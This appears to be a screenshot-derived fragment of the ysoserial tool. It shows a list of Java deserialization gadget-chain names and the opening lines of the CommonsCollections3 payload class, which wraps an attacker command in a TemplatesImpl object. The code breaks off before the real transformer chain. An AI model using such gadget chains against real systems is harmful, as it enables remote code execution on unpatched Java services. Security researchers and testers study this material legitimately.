 C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
31 @Dependencies({"commons-collections:commons-collections:3.1"})
32 @Authors({ Authors.FROHOFF })
33 public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
34
35 public Object getObject(final String command) throws Exception {
36 Object templatesImpl = Gadgets.createTemplatesImpl(command);
37
38 // inert chain for setup
39 final Transformer transformerChain = new ChainedTransformer(
40 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
41 // real chain for after setup
42 final Transformer[] transformers = new Transformer[] {